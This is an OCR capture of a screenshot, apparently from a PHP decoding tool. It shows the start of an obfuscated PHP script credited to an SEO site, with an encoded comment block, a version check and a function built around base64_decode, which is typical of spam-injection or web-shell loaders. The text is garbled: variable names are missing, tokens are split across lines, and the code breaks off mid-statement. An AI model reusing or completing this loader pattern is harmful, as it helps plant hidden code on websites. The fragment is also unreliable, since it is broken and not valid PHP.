
Decoded Output
download
<?php
2004173063
/*ZGxhZGZ1BP4kAP4kZGZ2YwV5AmphAP45AGx=$MjA4Y
zAxNGU1ZmYzMmJkYzcyMmY1NmQ3YWFmZGQwZjA.ZGV1Z
wp=*/
/* by seo xxfseo.com */
define(
""
, 
6
if
 (version_compare(PHP_VERSION, 
'5.3.0'
, 
'<'
)) { 

exit
(
'<meta charset="utf-8">This system 
requires PHP version > 5.3 !'
); 

function
($, $ = 
0
)
{ 

static
 $ = 
array
(); 

if
 (
isset
($[$])) { 

return
 $[$]; 

    } 

    $ = 
"base64_decode"
; 

if
 ($) { 
